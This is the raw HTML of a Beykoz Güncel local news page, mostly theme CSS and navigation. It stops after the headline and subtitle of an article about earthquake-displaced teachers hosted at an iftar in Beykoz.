20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-88490 single-format-standard wp-theme-kanews kanews-theme-by-kanthemes category-39 single-layout-box">
		<div id="page" class="site-wrapper">
		
			<div class="site-head site-head-1">
    <header id="header" class="site-header">
    <div class="site-header-wrapper header-skin-dark">
                <div class="site-subheader hidden-mobile">
    <div class="container">
      <div class="row site-row align-items-center justify-content-between">
        <div class="col">
          <div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center">
            <div class="kanews-ticker-wrapper col pr-0"><div class="row no-gutters"><div class="col-auto"><div class="kanews-ticker-heading"><span>Son Gelişmeler</span></div></div><div class="kanews-ticker-control col-auto"><button class="kanews-ticker-prev" aria-label="Önceki"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-left"><path fill="currentColor" d="M8.29,11.29a1,1,0,0,0-.21.33,1,1,0,0,0,0,.76,1,1,0,0,0,.21.33l3,3a1,1,0,0,0,1.42-1.42L11.41,13H15a1,1,0,0,0,0-2H11.41l1.3-1.29a1,1,0,0,0,0-1.42,1,1,0,0,0-1.42,0ZM2,12A10,10,0,1,0,12,2,10,10,0,0,0,2,12Zm18,0a8,8,0,1,1-8-8A8,8,0,0,1,20,12Z"></path></svg></button><button aria-label="Sonraki" class="kanews-ticker-next"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-right"><path fill="currentColor" d="M15.71,12.71a1,1,0,0,0,.21-.33,1,1,0,0,0,0-.76,1,1,0,0,0-.21-.33l-3-3a1,1,0,0,0-1.42,1.42L12.59,11H9a1,1,0,0,0,0,2h3.59l-1.3,1.29a1,1,0,0,0,0,1.42,1,1,0,0,0,1.42,0ZM22,12A10,10,0,1,0,12,22,10,10,0,0,0,22,12ZM4,12a8,8,0,1,1,8,8A8,8,0,0,1,4,12Z"></path></svg></button></div><div class="kanews-ticker col"><ul class="kanews-ticker-slider"><li><a href="https://beykozguncel.com/beykoza-sifir-atik-hedefine-dev-hibe-destegi"><span class="kanews-ticker-date hidden-mobile">14:24 </span> <div class="kanews-ticker-title truncate truncate-1">Beykoz’a sıfır atık hedefine dev hibe desteği!</div></a></li><li><a href="https://beykozguncel.com/emniyet-muduru-ugur-kurak-beykoza-veda-etti"><span class="kanews-ticker-date hidden-mobile">20:15 </span> <div class="kanews-ticker-title truncate truncate-1">Emniyet Müdürü Uğur Kurak Beykoz’a veda etti</div></a></li><li><a href="https://beykozguncel.com/ercelin-beykozdaki-ev-turu-videosu-olay-oldu"><span class="kanews-ticker-date hidden-mobile">11:13 </span> <div class="kanews-ticker-title truncate truncate-1">Erçel’in Beykoz’daki ev turu videosu olay oldu!</div></a></li><li><a href="https://beykozguncel.com/beykoz-riva-deresini-kurtaracak-proje-suruyor"><span class="kanews-ticker-date hidden-mobile">14:47 </span> <div class="kanews-ticker-title truncate truncate-1">Beykoz Riva Deresi’ni kurtaracak proje sürüyor!</div></a></li><li><a href="https://beykozguncel.com/beykoz-balik-festivali-basliyor"><span class="kanews-ticker-date hidden-mobile">16:14 </span> <div class="kanews-ticker-title truncate truncate-1">Beykoz Balık Festivali başlıyor!</div></a></li></ul></div></div></div>          </div>
        </div>
        <div class="col-auto">
          <div class="site-subheader-right d-flex flex-wrap align-items-center">
            		<div class="site-currencies"><div class="d-flex"><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">USD</span><span class="site-currencies-value">43,50</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div> <div>%0.190</i></div></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">EURO</span><span class="site-currencies-value">51,62</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div> <div>%-0.900</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">BIST</span><span class="site-currencies-value">13.838,29</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div> <div>%0.05</i></div></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">GR. ALTIN</span><span class="site-currencies-value">6.788,96</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div> <div>%-9.85</i></div></span></div></div></div>
		          </div>
        </div>
      </div>
    </div>
  </div>
      
      <div class="site-header-top">
        <div class="container">
          <div class="row site-row justify-content-between align-items-center">

            <div class="col">
              <div class="site-header-top-left d-flex align-items-center gap-1">
                <button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><svg class="icon-90deg" width="28" height="28" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="bars"><path fill="currentColor" d="M5,12a1,1,0,0,0-1,1v8a1,1,0,0,0,2,0V13A1,1,0,0,0,5,12ZM10,2A1,1,0,0,0,9,3V21a1,1,0,0,0,2,0V3A1,1,0,0,0,10,2ZM20,16a1,1,0,0,0-1,1v4a1,1,0,0,0,2,0V17A1,1,0,0,0,20,16ZM15,8a1,1,0,0,0-1,1V21a1,1,0,0,0,2,0V9A1,1,0,0,0,15,8Z"></path></svg></button>
                <button class="site-drawer-menu-btn hidden-mobile header-btn-icon" aria-label="Menüyü Aç" data-toggle="site-menu-block"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="ellipsis-v"><path fill="currentColor" d="M12,7a2,2,0,1,0-2-2A2,2,0,0,0,12,7Zm0,10a2,2,0,1,0,2,2A2,2,0,0,0,12,17Zm0-7a2,2,0,1,0,2,2A2,2,0,0,0,12,10Z"></path></svg></button>                <div class="site-header-logo"><a href="https://beykozguncel.com/" title="Beykoz Güncel Haber"><img class="logo-light" src="https://beykozguncel.com/wp-content/uploads/2024/02/beykoz-guncel_logo.png" srcset="https://beykozguncel.com/wp-content/uploads/2024/02/beykoz-guncel-logo_2x.png 2x, https://beykozguncel.com/wp-content/uploads/2024/02/beykoz-guncel_logo.png 1x" alt="" width="163" height="54" /></a></div>              </div>
            </div>

                          <div class="col hidden-mobile">
                <div class="site-header-top-center">
                  <form role="search" method="get" class="site-header-search-form " action="https://beykozguncel.com/">
			<i class="icon-search"></i>
			<input data-style="row" class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
			<button type="submit">Ara</button>
			<div id="kanews-loader"></div>
		</form>                </div>
              </div>
            
            <div class="col col-lg">
              <div class="site-header-top-right">
                                                                  <div id="site-header-search" class="kanews-ajax-search-wrapper hidden-mobile"> <button aria-label="Arama Yap" class="header-btn-icon" data-toggle="site-header-search-wrapper"><i class="icon-search"></i></button>
		<div id="site-header-search-wrapper" class="is-hidden"><form role="search" method="get" class="site-header-search-form" action="https://beykozguncel.com/">
		<input class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
		<button aria-label="Arama Yap type="submit"><span class="icon-search icon-2x"></span></button><p>Aradığınız kelimeyi yazın ve entera basın, kapatmak için esc butonuna tıklayın.</p>
		<div id="kanews-loader"></div></form><div class="kanews-popup-close-btn search-close-btn"><i class="icon-close"></i></div></div></div>                                <div class="site-header-action "><button role="button" aria-expanded="false" data-toggle="site-header-action-content" aria-label="Servisler" class="header-btn-icon"><i aria-hidden="true" class="icon-grid"></i></button><div id="site-header-action-content"><div class="site-header-action-wrapper kanews-scroll site-header-action-style2"><button data-toggle="site-header-action-content" aria-label="Kapat"><i class="icon-close"></i></button><div class="site-header-action-btn-group"><div class="onjkln2">Hızlı Erişim</div><a href="https://beykozguncel.com/sosyal-medyada-bizi-takip-edin"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(209, 216, 4, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #d1d804"><i class="icon-like-o"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Sosyal Medya</div><div class="site-header-action-desc truncate truncate-2">Sosyal medyada bizi takip edin!</div></div></div></a><a href="https://beykozguncel.com/kategori/son-dakika"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" ><div class="site-header-action-icon bg-primary" ><i class="icon-bolt"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Son Dakika</div><div class="site-header-action-desc truncate truncate-2">Günün son gelişmelerine yakından bakın.</div></div></div></a><a href="https://beykozguncel.com/hava-durumu"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(32, 111, 214, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #206fd6"><i class="icon-sun"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Hava Durumu</div><div class="site-header-action-desc truncate truncate-2"></div></div></div></a><a href="https://beykozguncel.com/namaz-vakitleri"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(63, 157, 204, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #3f9dcc"><i class="icon-moon-fill"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Namaz Vakitleri</div><div class="site-header-action-desc truncate truncate-2"></div></div></div></a><a href="https://beykozguncel.com/borsa"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" ><div class="site-header-action-icon bg-primary" ><i class="icon-money"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Borsa İstanbul</div><div class="site-header-action-desc truncate truncate-2"></div></div></div></a><a href="https://beykozguncel.com/beykoz-nobetci-eczaneler"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(221, 51, 51, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #dd3333"><i class="icon-location"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Beykoz Nöbetçi Eczaneler</div><div class="site-header-action-desc truncate truncate-2"></div></div></div></a></div></div></div></div>                                              </div>
            </div>

          </div>
        </div>
      </div>
    </div>

    <div id="site-menu-block" class="site-menu-block-style1"><div class="container"><div class="row"><ul id="menu-buyuk-menu" class="site-menu-block"><li id="menu-item-83808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83808"><a href="https://beykozguncel.com/kategori/beykoz-rehber"><span>Beykoz Rehber</span></a></li>
<li id="menu-item-83809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83809"><a href="https://beykozguncel.com/kategori/egitim"><span>Eğitim</span></a></li>
<li id="menu-item-83810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83810"><a href="https://beykozguncel.com/kategori/ekonomi"><span>Ekonomi</span></a></li>
<li id="menu-item-83811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83811"><a href="https://beykozguncel.com/kategori/gazete"><span>Gazete</span></a></li>
<li id="menu-item-83812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83812"><a href="https://beykozguncel.com/kategori/genel"><span>Diğer Haberler</span></a></li>
<li id="menu-item-83813" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-83813"><a href="https://beykozguncel.com/kategori/gundem"><span>Gündem</span></a></li>
<li id="menu-item-83814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83814"><a href="https://beykozguncel.com/kategori/kose-yazarlari"><span>Köşe Yazarları</span></a></li>
<li id="menu-item-83815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83815"><a href="https://beykozguncel.com/kategori/kultur-ve-sanat"><span>Kültür ve Sanat</span></a></li>
<li id="menu-item-83816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83816"><a href="https://beykozguncel.com/kategori/magazin"><span>Magazin</span></a></li>
<li id="menu-item-83817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83817"><a href="https://beykozguncel.com/kategori/ozel-haber"><span>Özel Haber</span></a></li>
<li id="menu-item-83818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83818"><a href="https://beykozguncel.com/kategori/roportaj"><span>Röportaj</span></a></li>
<li id="menu-item-83819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83819"><a href="https://beykozguncel.com/kategori/saglik"><span>Sağlık</span></a></li>
<li id="menu-item-83820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83820"><a href="https://beykozguncel.com/kategori/siyaset"><span>Siyaset</span></a></li>
<li id="menu-item-83821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83821"><a href="https://beykozguncel.com/kategori/son-dakika"><span>Son Dakika</span></a></li>
<li id="menu-item-83822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83822"><a href="https://beykozguncel.com/kategori/spor"><span>Spor</span></a></li>
<li id="menu-item-83823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83823"><a href="https://beykozguncel.com/kategori/teknoloji"><span>Teknoloji</span></a></li>
<li id="menu-item-83824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83824"><a href="https://beykozguncel.com/kategori/turizm"><span>Turizm</span></a></li>
<li id="menu-item-83825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83825"><a href="https://beykozguncel.com/kategori/video-haber"><span>Video Haber</span></a></li>
<li id="menu-item-83826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83826"><a href="https://beykozguncel.com/kategori/yasam"><span>Yaşam</span></a></li>
</ul>		<div class="col-12 justify-content-between site-menu-block-footer d-flex flex-wrap align-items-center">
		<div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/beykozguncel"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="https://twitter.com/beykozguncel"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="Instagram" href="https://instagram.com/beykozguncel"><i class="icon-instagram"></i></a></li><li><a rel="nofollow" title="YouTube" href="https://youtube.com/user/beykozguncel"><i class="icon-youtube"></i></a></li><li><a rel="nofollow" title="Whatsapp" href="https://wa.me/+905337675959"><i class="icon-whatsapp"></i></a></li><li><a rel="nofollow" title="Telegram" href="https://t.me/beykozguncel"><i class="icon-telegram"></i></a></li></ul></div>                        <div class="site-footer-menu">
                <ul id="menu-footer" class="d-flex flex-wrap justify-content-center gap-1"><li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://beykozguncel.com/hakkimizda"><span>Hakkımızda</span></a></li>
<li id="menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://beykozguncel.com/kunye"><span>Künye</span></a></li>
<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="https://beykozguncel.com/iletisim"><span>İletişim</span></a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1299"><a rel="privacy-policy" href="https://beykozguncel.com/gizlilik-ilkesi"><span>Gizlilik Politikası</span></a></li>
</ul>              </div>
                      
          </div>
		</div></div></div>  </header>

  <nav id="navbar" class="site-navbar hidden-mobile navbar-skin-light">
    <div class="site-navbar-wrapper site-navbar-wrapper-fixed">
      <div class="container">
        <div class="navbar-row">
                      <div class="col-auto no-gutter">
              <ul class="site-navbar-nav">
                <li class="current-menu-item home-btn"><a aria-label="Ana sayfa" href="https://beykozguncel.com/"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg></a></li>
              </ul>
            </div>
                    <ul id="menu-navbar" class="site-navbar-nav"><li id="menu-item-1294" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1294"><a href="https://beykozguncel.com/kategori/gundem"><span>Gündem</span></a></li>
<li id="menu-item-1228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1228"><a href="https://beykozguncel.com/kategori/siyaset"><span>Siyaset</span></a></li>
<li id="menu-item-1236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1236"><a href="https://beykozguncel.com/kategori/ekonomi"><span>Ekonomi</span></a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1229"><a href="https://beykozguncel.com/kategori/spor"><span>Spor</span></a></li>
<li id="menu-item-1295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1295"><a href="https://beykozguncel.com/kategori/egitim"><span>Eğitim</span></a></li>
<li id="menu-item-1296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1296"><a href="https://beykozguncel.com/kategori/yasam"><span>Yaşam</span></a></li>
<li id="menu-item-1297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1297"><a href="https://beykozguncel.com/kategori/kultur-ve-sanat"><span>Kültür ve Sanat</span></a></li>
<li id="menu-item-1298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1298"><a href="https://beykozguncel.com/kategori/turizm"><span>Turizm</span></a></li>
<li id="menu-item-1235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1235"><a href="https://beykozguncel.com/kategori/saglik"><span>Sağlık</span></a></li>
</ul>          <div class="kanews-mode-change" tabindex="0" role="switch" aria-label="Mod Değiştir" aria-checked="false"><div class="kanews-switch-button" aria-hidden="true"><div class="kanews-switch" aria-hidden="true"></div></div></div>        </div>
      </div>
    </div>
  </nav>

  
  </div>			
				<main id="main" class="site-main">
			<div class="container">
				<div class="row">
					<div class="site-main-wrapper">
						<div class="site-main-inner d-flex flex-wrap">
							
							<div class="d-flex flex-wrap">
  <div class="col-12 col-lg-9 kanews-sticky kgs2 mb-1">
    <article id="post-88490" class="kanews-article kanews-section-box kanews-article-1 post-88490 post type-post status-publish format-standard has-post-thumbnail hentry category-gundem">
    
      	<div class="kanews-article-header">

								<div class='kanews-breadcrumb'><ol class='d-flex align-items-center'><li><a href="https://beykozguncel.com/"><span class="d-flex align-items-center g-05"><svg width="18" height="18" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg> Haberler</span></a></li><li>
											<a class="kanews-label kanews-label-sm kanews-label-bg" href="https://beykozguncel.com/kategori/gundem"><span>Gündem</span></a><span class="kanews-category-subscribe-button" data-toggle="kanews-modal-login" role="tooltip" data-microtip-position="bottom" aria-label="Takip Etmek için giriş yap"><i class="icon-add"></i></span>
									</li><li><span>Depremzede öğretmenler Beykoz’da ağırlandı</span></li></ol></div>
		
					<h1 class="kanews-article-title">Depremzede öğretmenler Beykoz’da ağırlandı</h1>			 <span class="alt-baslik"><p>Yaşanan deprem felaketi sonrası kentte misafir edilen depremzede öğretmenler ve aileleri Beykoz’da iftarda buluştu.</p>
</span>
		
		
							
			<div class="kanews-article-meta">
				<div class="row justify-content-between align-items-center">
					<div class="kanews-article-meta-left col-12 col-lg">
						<div class="kanews-article-meta-left-inner d-flex">
		
																																				<div class="kanews-post-author"><div class="author-avatar circle-animation"><svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" style="enable-background:new -580 439 577.9 194;" xml:space="preserve"> <circle cx="50" cy="50" r="40"></circle> </svg></div></div>
																												
														<div class="kanews-article-meta-left-text">
																																					<div class="kanews-post-author-name author vcard"><a href="https://beykozguncel.com/yazar/yonetici_beykoz">Beykoz Güncel</a> tarafından yayınlandı</div>
																																			
																	<span class="posted-on"><time class="entry-date published updated" datetime="2023-04-06T00:00:00+03:00">6 Nisan 2023, 00:00</time> yayınlandı</span>								
																	<span class="updated-on"><time class="entry-update-date updated" datetime="2024-03-04T23:23:03+03:00">4 Mart 2024, 23:23</time> güncellendi</span>															</div>
						</div>
					</div>
					<div class="kanews-article-meta-right col-12 col-lg-auto">
						
													<span class="kanews-reading-time"><div role="tooltip" data-microtip-position="bottom" aria-label="1dk, 38sn okunabilir"><i class="icon-bookmark"></i>1dk, 38sn</div></span>																	</div>
				</div>
			</div>
					
		
	</div>
      				      <div class="kanews-article-thumbnail">
			
				<img class="wp-post-image" src="https://beykozguncel.com/wp-content/uploads/2024/03/216_510.webp" width="700" height="450" alt="Depremzede öğretmenler Beykoz’da ağırlandı"/>
							</div>
			          

	<div class="kanews-article-action">
		<div class="row justift-content-between align-items-center">
						<div class="kanews-article-action-left flex-wrap col-12 col-lg d-flex align-items-center">
									<a class="kanews-service-link googlenews" target="_blank" rel="nofollow noopener" title="Google News ile Abone Ol" href="https://news.google.com/publications/CAAqLAgKIiZDQklTRmdnTWFoSUtFR0psZVd0dmVtZDFibU5sYkM1amIyMG9BQVAB?hl=tr&amp;gl=TR&amp;ceid=TR%3Atr"></a>
																										<a target="_blank" rel="nofollow noopener" class="kanews-service-link" title="Beykoz Güncel ile Abone Ol" href="https://news.google.com/publications/CAAqLAgKIiZDQklTRmdnTWFoSUtFR0psZVd0dmVtZDFibU5sYkM1amIyMG9BQVAB?hl=tr&#038;gl=TR&#038;ceid=TR%3Atr"><img loading="true" src="https://beykozguncel.com/wp-content/uploads/2025/09/logo.jpg" alt="service" /></a>
																						</div>
						
			<div class="kanews-article-action-right col-12 col-lg-auto">
				<div class="d-flex align-items-center flex-wrap">
											<div class="kanews-like-wrapper"><button class="kanews-like-button kanews-label kanews-like-button-88490" data-nonce="915df457ca" data-post-id="88490" data-iscomment="0" title="Beğen"><i class="icon-like-o"></i><span id="kanews-like-loader"></span></button></div>											
											<div class="kanews-article-assets">
							<ul class="d-flex">
															<li><a title="Yorum Yap" href="#respond"><i class="icon-comment"></i></a></li>
																<li><a title="Yazıyı Büyült" class="increase-text" onclick="doSomething()"><svg width="16" height="16" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor"><path d="M6.19983 14H8.3539L9.55389 11H14.4458L15.6458 14H17.7998L12.9998 2H10.9998L6.19983 14ZM11.9998 4.88517 13.6458 9H10.3539L11.9998 4.88517ZM3 16V22L5 22 4.99992 20H18.9999L19 22 21 22 20.9999 16H18.9999V18H4.99992L5 16 3 16Z"></path></svg> +</a></li>
